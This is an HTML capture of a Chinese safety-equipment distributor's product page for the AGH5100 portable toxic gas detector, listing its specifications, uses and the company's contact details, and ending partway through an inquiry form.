

--- FILE ---
content_type: text/html
request_url: http://www.krdac.com/Products/AGH5100bianxieshiduq.html
body_size: 12907
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="keywords" content="便携式气体检测仪,便携式气体报警仪,气体检测报警,有毒气体检测报警,氧气体检测报警,艾伊科技,AGH5100," />
    <meta name="description" content="兰州凯瑞德从事个人安全防护事业十余年,涉及的产品包括安全帽、口罩、面罩、护目镜、面屏、耳塞、耳罩、防护服、手套、安全鞋、安全带、消防设备、气体检测仪等" />

    <title>艾伊AGH5100便携式毒气检测仪|兰州凯瑞德安全防护设备有限公司</title>
    <link href="/Skins/default/Common.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/Style.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/temp.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">        var SKIN_PATH = "/Skins/default/";</script>
    <link rel="stylesheet" rev="stylesheet" href="/css/pshow2.css" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/base_v4.css" type="text/css" />
    <script src="/JS/jquery-1.3.2.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="/JS/Ajax.js"></script>
    <script src="/js/cj_sdw_msw.js"></script>
   <script> var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c661d6598033fb3ff3e798848ef703a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>

</head>
<body>
    <!--topbar:start-->
    <!--header:end-->
    
                  <div class="wrap-header">
		<div class="header">
			<p class="fl">欢迎光临兰州凯瑞德安全防护设备有限公司官网</p>
			<ul class="hdu1 fr">
				<li><a href="javascript:addBookmark()" title="收藏本站">收藏本站</a></li>
				<li><a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a></li>
				<li><a href="/Helps/ContactUs.html" title="联系凯瑞德">联系凯瑞德</a></li>
			</ul>
		</div>
	</div>
    
    <!-- logo部分 -->
	<div class="wrap-logo">
		<div class="logo">
			<h1 class="containe"><a href="/" title="兰州凯瑞德安全防护设备有限公司"><img src="/UploadFiles/Others/20170708150410_94381.png" height="129" width="234" alt="兰州凯瑞德安全防护设备有限公司"></a></h1>
			<div class="trait">
				<p class="trait01">兰州凯瑞德</p>
				<p class="trait02">安全防护产品、气体检测仪器提供商</p>
			</div>
			<div class="tel">
				<p class="tel_p1">全国统一采购热线：<b>0931-7216566</b></p>
				<p class="tel_p2"><b>18709317676</b></p>
			</div>
		</div>
	</div>
    
    <div class="Nav">
        <div class="navBox container" style="overflow: visible;" id="nav">
            <ul class="navUl">
                <li><a href="/" title="凯瑞德首页">凯瑞德首页</a></li>
              
               
  <li class="eNav"><a href="/syfwfl.htm" sid="0001,0005"  mark="product" title="个人防护用品" >个人防护用品</a>
                <ul class="erj" style="display: none;"><li><a href="/hxfh.htm" title="呼吸防护">呼吸防护</a></li><li><a href="/tbfh.htm" title="头部防护">头部防护</a></li><li><a href="/ybfh.htm" title="眼部防护">眼部防护</a></li><li><a href="/lbfh.htm" title="脸部防护">脸部防护</a></li><li><a href="/ebfh.htm" title="耳部防护">耳部防护</a></li><li><a href="/stfh.htm" title="身体防护">身体防护</a></li><li><a href="/sbfh.htm" title="手部防护">手部防护</a></li><li><a href="/zbfh.htm" title="足部防护">足部防护</a></li><li><a href="/zlfh.htm" title="坠落防护">坠落防护</a></li></ul>
                </li>
 <li class="eNav"><a href="/ppfl.htm" sid="0001,0008"  mark="product" title="气体检测仪表">气体检测仪表</a>
                <ul class="erj" style="display: none;"><li><a href="/qtjcy.htm" title="气体检测仪">气体检测仪</a></li><li><a href="/rqxljcy.htm" title="燃气泄露检测仪">燃气泄露检测仪</a></li></ul>
                </li>
                <li><a href="/xfzb.htm" sid="0001,0007"  mark="product" title="消防员装备" >消防员装备</a></li>
                <li  class="eNav"><a href="/bxsjcy.htm" sid="0001,0006"  mark="product" title="代理品牌" >代理品牌</a>
                <ul class="erj" style="display: none;"><li><a href="/3m.htm" title="3M">3M</a></li><br/><li><a href="/msamsa.htm" title="梅思安MSA">梅思安MSA</a></li><br/><li><a href="/asds.htm" title="埃斯德斯">埃斯德斯</a></li><br/><li><a href="/ase.htm" title="安思尔">安思尔</a></li><br/><li><a href="nh.htm" title="南核">南核</a></li><br/><li><a href="/xm.htm" title="希玛">希玛</a></li><br/><li><a href="/ay.htm" title="艾伊">艾伊</a></li><br/><li><a href="/deg.htm" title="德尔格">德尔格</a></li></ul>
</li>
                <li><a href="/zzzs.htm" sid="0001,0003,0006"  mark="help" title="资质证书" >资质证书</a></li>
                <li><a href="/yyal.htm" sid="0001,0009"  mark="help" title="应用案例">应用案例</a></li>
                <li class="eNav"><a href="/jszc.htm" sid="0001,0010"  mark="help" title="技术支持">技术支持</a>
                <ul class="erj" style="display: none;"><li><a href="/jszc1.htm" title="产品使用视频">产品使用视频</a></li><li><a href="/pxfwsp.htm" title="培训服务视频">培训服务视频</a></li></ul>
                </li>
                <li class="eNav"><a href="/Helps/aboutus.html" sid="0001,0003,0004"  mark="help" title="关于凯瑞德">关于凯瑞德</a>
                <ul class="erj" style="display: none;"><li><a href="/Helps/aboutus.html" title="公司介绍">公司介绍</a></li><li><a href="/krdxw.htm" title="新闻资讯">新闻资讯</a></li></ul>
                </li>
                <li><a href="/Helps/ContactUs.html" sid="0001,0003,0005"  mark="help" title="联系凯瑞德">联系凯瑞德</a></li>
            </ul>
        </div>
    </div>  
    
    		<script>
    		    nav("nav")
		</script>

    <script type="text/javascript">
        initCommonHeader();
        if (MARK == "") var MARK = "index";
        initCommonHeaderKeywords(MARK);

        $(function () {

            $('.eNav').hover(
			function () {
			    $(this).find('.erj').stop(true, true).fadeIn()
			},
			function () {
			    $(this).find('.erj').stop(true, true).fadeOut();
			}
		)
        })
    </script>

<link rel="stylesheet" rev="stylesheet" href="/css/jqzoom.css" type="text/css" />
<link href="/CSS/MagicZoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jqzoom.pack.1.0.1.js"></script>
<script type="text/javascript" src="/js/mz-packed.js"></script>
<script language="javascript" type="text/javascript">
//产品标题
var OBJ_TITLE = "艾伊AGH5100便携式毒气检测仪";
//权限ID
var AUTHORITY_ID = "";
//图片路径数组
var ARR_IMG_PATH = ["/UploadFiles/Others/20170628182340_2277.jpg","/UploadFiles/Others/20170628182340_2162.jpg","/UploadFiles/Others/20170628182341_6535.jpg","/UploadFiles/Others/20170628182341_1175.jpg"];
var ColumnID=23;
var ProductID=22;
var PColumnID="6";
var ColumnName="艾伊";
var HitLayer="ProductHits";
var Hits=200;
var MARK = "product";

var SID = "0001,0006,0023";
var atts="";

</script>
<!--content:start-->
<div class="topadcs">
    <a  alt='' title='' href="/product/"  style='background:url(/UploadFiles/Others/20170708184648_46365.jpg) no-repeat center top;' ></a>
</div>

<div class="cpMain">
    <div class="container">
        <div class="pleft">
            <h3>
                <a href="/product/" title="产品中心">产品中心</a><span>Product</span></h3>
            <ul>
                <li sid='0001,0005'><a href='/syfwfl.htm' sid='0001,0005' title='使用范围分类'>使用范围分类</a>
<div class='pnav'>
<a class='innav_slide' sid='0001,0005,0009' href="/hxfh.htm" title='呼吸防护'>呼吸防护</a>
<span class='p_span2'>
<a sid='0001,0005,0009,0025' href="/kz.htm" title='口罩'>口罩</a>
<a sid='0001,0005,0009,0026' href="/fdmj.htm" title='防毒面具'>防毒面具</a>
<a sid='0001,0005,0009,0027' href="/lm.htm" title='滤棉'>滤棉</a>
<a sid='0001,0005,0009,0028' href="/ldg.htm" title='滤毒罐'>滤毒罐</a>
<a sid='0001,0005,0009,0029' href="/Products/AG2100zhinengkongqih.html" title='空呼'>空呼</a>
<a sid='0001,0005,0009,0030' href="/Products/oufeng3000donglisong.html" title='长管呼吸器'>长管呼吸器</a>
<a sid='0001,0005,0009,0031' href="/cqb.htm" title='充气泵'>充气泵</a>
<a sid='0001,0005,0009,0032' href="/Products/miniSCAPEweixingtaos.html" title='逃生呼吸器'>逃生呼吸器</a>
<a sid='0001,0005,0009,0143' href="/lvhe.htm" title='滤盒'>滤盒</a>
 </span><a class='innav_slide' sid='0001,0005,0010' href="/tbfh.htm" title='头部防护'>头部防护</a>
<span class='p_span2'>
<a sid='0001,0005,0010,0033' href="/aqm.htm" title='安全帽'>安全帽</a>
<a sid='0001,0005,0010,0034' href="/Products/V-Gardkuangyonganqua.html" title='矿帽'>矿帽</a>
<a sid='0001,0005,0010,0035' href="/dytt.htm" title='冬用头套'>冬用头套</a>
 </span><a class='innav_slide' sid='0001,0005,0011' href="/Products/bintefanghuyanjing.html" title='眼部防护'>眼部防护</a>
<span class='p_span2'>
<a sid='0001,0005,0011,0036' href="/fhyj.htm" title='防护眼镜'>防护眼镜</a>
<a sid='0001,0005,0011,0037' href="/fhyz.htm" title='防护眼罩'>防护眼罩</a>
<a sid='0001,0005,0011,0039' href="/dhyj.htm" title='电焊眼镜'>电焊眼镜</a>
 </span><a class='innav_slide' sid='0001,0005,0012' href="/lbfh.htm" title='脸部防护'>脸部防护</a>
<span class='p_span2'>
<a sid='0001,0005,0012,0040' href="/fhmp1.htm" title='防护面屏'>防护面屏</a>
<a sid='0001,0005,0012,0041' href="/dhmz.htm" title='电焊面罩'>电焊面罩</a>
 </span><a class='innav_slide' sid='0001,0005,0013' href="/ebfh.htm" title='耳部防护'>耳部防护</a>
<span class='p_span2'>
<a sid='0001,0005,0013,0042' href="/es.htm" title='耳塞'>耳塞</a>
<a sid='0001,0005,0013,0043' href="/ez.htm" title='耳罩'>耳罩</a>
 </span><a class='innav_slide' sid='0001,0005,0014' href="/stfh.htm" title='身体防护'>身体防护</a>
<span class='p_span2'>
<a sid='0001,0005,0014,0044' href="/fhf.htm" title='防化服'>防化服</a>
<a sid='0001,0005,0014,0045' href="/fhfd.htm" title='防护服'>防护服</a>
<a sid='0001,0005,0014,0046' href="/grf.htm" title='隔热服'>隔热服</a>
<a sid='0001,0005,0014,0047' href="/bhf.htm" title='避火服'>避火服</a>
<a sid='0001,0005,0014,0048' href="/bdbx.htm" title='冰冻背心'>冰冻背心</a>
 </span><a class='innav_slide' sid='0001,0005,0015' href="/Products/ansierAnsell48-305fa.html" title='手部防护'>手部防护</a>
<span class='p_span2'>
<a sid='0001,0005,0015,0049' href="/fgst.htm" title='防割手套'>防割手套</a>
<a sid='0001,0005,0015,0050' href="/Products/fangyoushoutao.html" title='抗油手套'>抗油手套</a>
<a sid='0001,0005,0015,0051' href="/ngdwst.htm" title='耐高低温手套'>耐高低温手套</a>
<a sid='0001,0005,0015,0052' href="/hjst.htm" title='焊接手套'>焊接手套</a>
<a sid='0001,0005,0015,0053' href="/Products/ansierjueyuanshoutao.html" title='绝缘手套'>绝缘手套</a>
<a sid='0001,0005,0015,0054' href="/ycxst.htm" title='一次性手套'>一次性手套</a>
<a sid='0001,0005,0015,0056' href="/dqst.htm" title='丁腈手套'>丁腈手套</a>
<a sid='0001,0005,0015,0057' href="/fhst.htm" title='防化手套'>防化手套</a>
<a sid='0001,0005,0015,0058' href="/xst.htm" title='线手套'>线手套</a>
<a sid='0001,0005,0015,0166' href="/fhst1.htm" title='防滑手套'>防滑手套</a>
<a sid='0001,0005,0015,0167' href="/nsjst.htm" title='耐酸碱手套'>耐酸碱手套</a>
 </span><a class='innav_slide' sid='0001,0005,0016' href="/zbfh.htm" title='足部防护'>足部防护</a>
<span class='p_span2'>
<a sid='0001,0005,0016,0059' href="/fzaqx.htm" title='防砸安全鞋'>防砸安全鞋</a>
<a sid='0001,0005,0016,0060' href="/fjdaqx.htm" title='防静电安全鞋'>防静电安全鞋</a>
<a sid='0001,0005,0016,0061' href="/Products/56016laobaoxie.html" title='绝缘安全鞋'>绝缘安全鞋</a>
<a sid='0001,0005,0016,0062' href="/nsjaqx.htm" title='耐酸碱安全鞋'>耐酸碱安全鞋</a>
<a sid='0001,0005,0016,0063' href="/nyaqx.htm" title='耐油安全鞋'>耐油安全鞋</a>
<a sid='0001,0005,0016,0064' href="/Products/zhongbangnaigaowenfa.html" title='耐高温安全鞋'>耐高温安全鞋</a>
<a sid='0001,0005,0016,0065' href="/fhaqx.htm" title='防滑安全鞋'>防滑安全鞋</a>
<a sid='0001,0005,0016,0066' href="/fccaqx.htm" title='防穿刺安全鞋'>防穿刺安全鞋</a>
<a sid='0001,0005,0016,0165' href="/xzaqx.htm" title='行政安全鞋'>行政安全鞋</a>
 </span><a class='innav_slide' sid='0001,0005,0017' href="/zlfh.htm" title='坠落防护'>坠落防护</a>
<span class='p_span2'>
<a sid='0001,0005,0017,0067' href="/aqd.htm" title='安全带'>安全带</a>
<a sid='0001,0005,0017,0068' href="/aqs.htm" title='安全绳'>安全绳</a>
<a sid='0001,0005,0017,0069' href="/Products/meisianqingqiaoxingx.html" title='吸震绳'>吸震绳</a>
<a sid='0001,0005,0017,0070' href="/sjj.htm" title='三角架'>三角架</a>
<a sid='0001,0005,0017,0071' href="/yjtszb.htm" title='营救逃生装备'>营救逃生装备</a>
 </span> </div> </li><li sid='0001,0006'><a href='/bxsjcy.htm' sid='0001,0006' title='品牌分类'>品牌分类</a>
<div class='pnav'>
<a class='innav_slide' sid='0001,0006,0018' href="/Products/3m8210CNfangkelikouz.html" title='3M'>3M</a>
<a class='innav_slide' sid='0001,0006,0019' href="/Products/meisianMSAV-GardPEbi.html" title='梅思安MSA'>梅思安MSA</a>
<a class='innav_slide' sid='0001,0006,0021' href="/xm.htm" title='希玛'>希玛</a>
<a class='innav_slide' sid='0001,0006,0023' href="/ay.htm" title='艾伊'>艾伊</a>
<a class='innav_slide' sid='0001,0006,0024' href="/Products/ansier48-705fanggesh.html" title='安思尔'>安思尔</a>
<a class='innav_slide' sid='0001,0006,0153' href="/deg.htm" title='德尔格'>德尔格</a>
<a class='innav_slide' sid='0001,0006,0168' href="/db.htm" title='杜邦'>杜邦</a>
 </div> </li><li sid='0001,0007'><a href='/xfzb.htm' sid='0001,0007' title='消防装备'>消防装备</a>
<div class='pnav'>
<a class='innav_slide' sid='0001,0007,0072' href="/xftk.htm" title='消防头盔'>消防头盔</a>
<a class='innav_slide' sid='0001,0007,0073' href="/xfhjq.htm" title='消防呼救器'>消防呼救器</a>
<a class='innav_slide' sid='0001,0007,0152' href="/Products/weixingxiaofangzhan1.html" title='微型消防站'>微型消防站</a>
 </div> </li><li sid='0001,0008'><a href='/ppfl.htm' sid='0001,0008' title='便携式检测仪表'>便携式检测仪表</a>
<div class='pnav'>
<a class='innav_slide' sid='0001,0008,0077' href="/qtjcy.htm" title='气体检测仪'>气体检测仪</a>
<a class='innav_slide' sid='0001,0008,0078' href="/rqxljcy.htm" title='燃气泄露检测仪'>燃气泄露检测仪</a>
<a class='innav_slide' sid='0001,0008,0076' href="/zsy.htm" title='噪声仪'>噪声仪</a>
<a class='innav_slide' sid='0001,0008,0079' href="/hjjcy.htm" title='环境检测仪'>环境检测仪</a>
<a class='innav_slide' sid='0001,0008,0080' href="/rzsjcy.htm" title='热指数检测仪'>热指数检测仪</a>
<a class='innav_slide' sid='0001,0008,0156' href="/fcjcy.htm" title='粉尘检测仪'>粉尘检测仪</a>
 </div> </li><li sid='0001,0162'><a href='/gdsqtjcy.htm' sid='0001,0162' title='固定式气体检测仪'>固定式气体检测仪</a>
<div class='pnav'>
<a class='innav_slide' sid='0001,0162,0163' href="/krqtjcy1.htm" title='可燃气体检测仪'>可燃气体检测仪</a>
<a class='innav_slide' sid='0001,0162,0164' href="/ydqtjcy.htm" title='有毒气体检测仪'>有毒气体检测仪</a>
 </div> </li><li sid='0001,0135'><a href='/gdgj.htm' sid='0001,0135' title='管道工具'>管道工具</a>
<div class='pnav'>
<a class='innav_slide' sid='0001,0135,0136' href="/qgjhdp.htm" title='切管机和刀片'>切管机和刀片</a>
<a class='innav_slide' sid='0001,0135,0137' href="/slgdgj.htm" title='塑料管道工具'>塑料管道工具</a>
<a class='innav_slide' sid='0001,0135,0138' href="/zlsyzygjhqx.htm" title='自来水业专用工具和器械'>自来水业专用工具和器...</a>
<a class='innav_slide' sid='0001,0135,0139' href="/gcjddtsjtsjhjy.htm" title='滚槽机、电动套丝机、套丝机和绞牙'>滚槽机、电动套丝机、...</a>
<a class='innav_slide' sid='0001,0135,0140' href="/tq.htm" title='台钳'>台钳</a>
<a class='innav_slide' sid='0001,0135,0141' href="/gq.htm" title='管钳'>管钳</a>
<a class='innav_slide' sid='0001,0135,0142' href="/cygzgj.htm" title='常用管子工具'>常用管子工具</a>
 </div> </li>
            </ul>
            <div class="phone">
                <p>
                    免费咨询热线</p>
                <b>0931-7216566</b>
            </div>
        </div>
        <div class="cpright">
            <div class="rtop">
                <h5>
                    <a href="/Products/AGH5100bianxieshiduq.html">艾伊AGH5100便携式毒气检测仪</a></h5>
                <span><em>您的位置：</em><a href="/">首页</a>  &raquo; <a href='bxsjcy.htm'>品牌分类</a> &raquo; <a href='ay.htm'>艾伊</a></span>
            </div>
            <div class="pro_main">
                <div id="printableview">
                    <div class="maincont">
                        <!-- prodetailsinfo -->
                        <div class="prodetailsinfo">
                            <div class="proviewbox">
                                <div class="probigshow">
                                    <a class="jqzoom" href="/UploadFiles/Others/20170628182340_2277.jpg">
                                        <img src="/UploadFiles/Others/20170628182340_2277.jpg" alt="" class="js_goods_image_url" style="width: 360px; height: 360px;" />
                                    </a>
                                </div>
                                <div class="div_prothumb">
                                    <div class="thumbporbox">
                                        <ul class="ul_prothumb" id="img_list">
                                        </ul>
                                    </div>
                                    <span class="span_prev span_prevb">prev</span><span class="span_next span_nextb">next</span>
                                </div>
                            </div>
                            <!-- prodbaseinfo_a -->
                            <div id="protop" class="prodbaseinfo_a">
                                <h2 class="h2_prodtitle">
                                    艾伊AGH5100便携式毒气检测仪</h2>
                                <ul class="ul_prodinfo">
                                    <li class="li_normalprice">产品名称：便携式单一毒气检测仪<br/>
适用范围：动火检修、人工巡检等需要临时测量气体含量的场所<br/>
配接产品：AGH1000B<br/>
产品简介：体积小巧，携带方便；超长待机，一次充电可连续使用2周以上；单按键操作，使用简单方便</li>
                                </ul>
                                <ul class="ul_prodinfos">
                                    <li>咨询热线：<span class="hottel" style="font-size: 24px;">0931-7216566</span></li>
                                    <li class="li_weight">
                                        <div class="propar">
                                            <a href="#caigou">
                                                <img style="border: 0" src="/Skins/default/img/buynowsmalls.jpg" /></a>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                            <div class="clear">
                            </div>
                        </div>
                    </div>
                    <script type="text/javascript" src="/js/pshow2.js"></script>
                    <script type="text/javascript">
                        $(".jqzoom").jqzoom({ title: false, zoomWidth: 360, zoomHeight: 354, xOffset: 4 });
                    </script>
                    <div class="clear">
                    </div>
                    
                    <div class="mod_goods_info">
                        <ul class="hds">
                            <li class="status_on" id="detail0" onclick="switchExtendAttrTab('detail0',2)">
                                <h3>
                                    产品详情</h3>
                            </li>
                            <li id="detail1" onclick="switchExtendAttrTab('detail1',2)">
                                <h3>
                                    联系我们</h3>
                            </li>
                        </ul>
                    </div>
                    <div class="proinfo " id="detailvalue0">
                        <div id='contentvalue100' class="shouzi2" style='display:;'><p><span style="font-size: 16px;"><strong><strong style="line-height: 28px; white-space: normal;"><span style="font-size: 16px;"><strong><strong><strong><strong><img src="/UploadFiles/Product/20220330161032180307.jpg" title="产品介绍.jpg" alt="产品介绍.jpg"/></strong></strong></strong></strong></span></strong></strong></span></p><table><tbody><tr class="firstRow"><td width="421" valign="top" style="word-break: break-all;"><p style="white-space: normal; line-height: 2em;"><br/></p><p style="white-space: normal; line-height: 2em;">产品名称：便携式毒气检测仪</p><p style="white-space: normal; line-height: 2em;">产品型号：AGH5100</p><p style="white-space: normal; line-height: 2em;">检测气体：氧气、毒气</p><p style="white-space: normal; line-height: 2em;">检测原理：电化学</p><p style="white-space: normal; line-height: 2em;">检测方式：扩散式检测</p><p style="white-space: normal; line-height: 2em;">报警方式：声音光振动三重两级报警</p><p style="white-space: normal; line-height: 2em;">防爆等级：Ex ib IIC T3</p><p style="white-space: normal; line-height: 2em;">产品尺寸：96mm*65mm*32mm</p></td><td width="421" valign="top"><p style="text-align: center"><img src="/UploadFiles/Product/20170629181327255185.jpg" title="6.4.jpg" alt="6.4.jpg"/></p></td></tr></tbody></table><p><br/></p><p style="line-height: 2em;"><strong><span style="font-size: 16px;"><strong style="line-height: 28px; white-space: normal;"><span style="font-size: 16px;"><img src="/UploadFiles/Product/20220330161043048931.jpg" title="产品优势.jpg" alt="产品优势.jpg"/></span></strong></span></strong></p><p style="line-height: 2em;">安全部门日常巡检、工人动火检修等检测氧气、毒气的场合<span class="Apple-tab-span" style="white-space:pre"></span></p><p style="line-height: 2em;">双层材质，防跌落防水浸抗电磁干扰，坚固耐用</p><p style="line-height: 2em;">通过防爆认证、CMC认证、ISO等相关认证<span class="Apple-tab-span" style="white-space:pre"></span></p><p style="line-height: 2em;">抗电磁干扰，不会因讲机、电机等强电磁干扰导致误报警</p><p style="line-height: 2em;">小巧轻便，适合各类人群使用<span class="Apple-tab-span" style="white-space:pre"></span></p><p style="line-height: 2em;">可与AGH1000B电动泵配套使用，一机多用</p><p style="line-height: 2em;"><strong><span style="font-size: 16px;"></span></strong><strong style="line-height: 28px; white-space: normal; font-size: 16px;"><strong><img src="/UploadFiles/Product/20220330161055548615.jpg" title="适用范围.jpg" alt="适用范围.jpg"/></strong></strong><strong><span style="font-size: 16px;"></span></strong></p><p style="line-height: 2em;"><strong><span style="font-size: 16px;"></span></strong></p><table><tbody><tr class="firstRow"><td width="421" valign="top" style="word-break: break-all;"><span style="line-height: 28px;">1、车间、工地日常巡检</span></td><td width="421" valign="top" style="word-break: break-all;"><span style="line-height: 28px;">2、应急、消防使用</span></td></tr><tr><td width="421" valign="top" style="word-break: break-all;"><span style="line-height: 28px;">3、管道气体泄漏检测</span></td><td width="421" valign="top" style="word-break: break-all;"><span style="line-height: 28px;">4、电信、市政管井、下水道检修</span></td></tr><tr><td width="421" valign="top" style="word-break: break-all;"><span style="line-height: 28px;">5、动火检修</span></td><td width="421" valign="top" style="word-break: break-all;"><span style="line-height: 28px;">6、密闭空间可燃有毒气体检测</span></td></tr></tbody></table><p style="text-align: center"></p><p style="line-height: 2em;"><br/></p></div> 
                        <!-- -->
                    </div>
                    <div class="proinfo"  id="detailvalue1">
                        <p style="text-indent: 2em;"><span style="color: rgb(102, 102, 102); line-height: 28px; text-indent: 28px; font-family: 微软雅黑,;" microsoft="">兰州凯瑞德安全防护设备有限公司是经营防护产品设备的公司，为企业提供安全防护、应急救援产品及解决方案，为地震、消防抢险救援提供解决方案。主营石油、钢铁、消防、地震、安监、环保、电力、冶金、化工等行业的安全防护设备及相关产品的销售和技术服务，与梅思安（MSA）、<span style="color: rgb(102, 102, 102); text-indent: 28px; text-wrap: wrap;">3M、</span>艾伊科技（AE）、杜邦、微护佳、安思尔、上海希玛、海沨特、山东星宇、赛保特、赛门等厂商建立了授权合作关系。</span></p><p style="text-indent: 2em;"><br/></p><table with="880px" data-sort="sortDisabled"><tbody><tr class="firstRow"><td valign="top" style="-ms-word-break: break-all;"><p style="text-align: center;"><img title="手机.png" alt="手机.png" src="/UploadFiles/Product/20170627164954865733.png"/></p></td><td valign="top" style="word-break: break-all;"><span style="line-height: 28px; text-indent: 28px; font-family: 微软雅黑,;" microsoft="">手机：18709317676</span></td><td width="465" valign="top" rowspan="4"><p><img title="VCG4175674589.jpg" style="float: right;" alt="VCG4175674589.jpg" src="/UploadFiles/Product/20170627170537220840.jpg"/></p></td></tr><tr><td valign="top" style="-ms-word-break: break-all;"><p style="text-align: center;"><img title="座机.png" alt="座机.png" src="/UploadFiles/Product/20170627165207036553.png"/></p></td><td valign="top" style="-ms-word-break: break-all;"><span style="line-height: 28px; text-indent: 28px; font-family: 微软雅黑,;" microsoft="">座机：09317216566</span></td></tr><tr><td valign="top"><p style="text-align: center;"><img title="邮箱.png" alt="邮箱.png" src="/UploadFiles/Product/20170627165236867292.png"/></p></td><td valign="top" style="word-break: break-all;"><span style="line-height: 28px; text-indent: 28px; font-family: 微软雅黑,;" microsoft="">邮箱：lzkrd@126.com</span></td></tr><tr><td valign="top"><p style="text-align: center;"><img title="地址.png" alt="地址.png" src="/UploadFiles/Product/20170627165248483560.png"/></p></td><td valign="top" style="-ms-word-break: break-all;"><span style="line-height: 28px; text-indent: 28px; font-family: 微软雅黑,;" microsoft="">地址：兰州市西固区合水路14号华都天韵B座1601室</span></td></tr></tbody></table><p style="line-height: 2em; text-indent: 2em;"><br/></p><p style="text-align: center; line-height: 2em; text-indent: 0em;"><iframe width="887" height="400" class="ueditor_baidumap" src="http://www.krdac.com/ueditor1_3_5-utf8-net/dialogs/map/show.html#center=129.285256,84.477499&zoom=1&width=883&height=396&markers=103.629754,36.104976&markerStyles=l,A" frameborder="0"></iframe></p>
                    </div>
                    <div class="pro_key">
                        关键词：便携式气体检测仪,便携式气体报警仪,气体检测报警,有毒气体检测报警,氧气体检测报警,艾伊科技,AGH5100,
                    </div>
                    <div class="cp">
                       <div class="cptab">
                            跟此产品相关的产品
                        </div>
                        <div id="cntrRelevantProd">
                            <div id="cptab_relevant">
                                </div>
                        </div>
                        <div class="clear">
                        </div>
                    </div>
                    <div class="dgxxBox" id="caigou">
                        <p>
                            咨询：艾伊AGH5100便携式毒气检测仪<br />
                            <font class="probtx">*&nbsp为必填项</font></p>
                        <ul class="m_form clearfix" id="tbForm1">
                            <li class="areLi"><font class="lymsg1">*</font><textarea class="txtAre" onblur="if(this.value==''){this.value='请填写您要咨询的信息'}"
                                onfocus="if(this.value=='请填写您要咨询的信息'){this.value=''}" id="txtContent">请填写您要咨询的信息</textarea></li>
                            <li class="clearfix">
                                <label>
                                    <font class="lymsg">*</font> 联 系 人</label><input class="iptTxt" type="text" value="请填写联系人"
                                        onblur="if(this.value==''){this.value='请填写联系人'}" onfocus="if(this.value=='请填写联系人'){this.value=''}"
                                        id="txtContact" /></li>
                            <li class="clearfix">
                                <label>
                                    <font class="lymsg">*</font>手机号码</label><input class="iptTxt" id="txtMobile" type="text"
                                        value="请填写手机号码" onblur="if(this.value==''){this.value='请填写手机号码'}" onfocus="if(this.value=='请填写手机号码'){this.value=''}" /></li>
                            <li class="clearfix">
                                <label>
                                    电子邮件</label><input class="iptTxt" id="txtEmail" type="text" value="请填写电子邮箱" onblur="if(this.value==''){this.value='请填写电子邮箱'}"
                                        onfocus="if(this.value=='请填写电子邮箱'){this.value=''}" /></li>
                            <li class="clearfix">
                                <label>
                                    <font class="lymsg">*</font> 验证码</label><input class="iptTxts" id="txtcode" type="text"
                                        value="请填写验证码" onblur="if(this.value==''){this.value='请填写验证码'}" onfocus="if(this.value=='请填写验证码'){this.value=''}" />
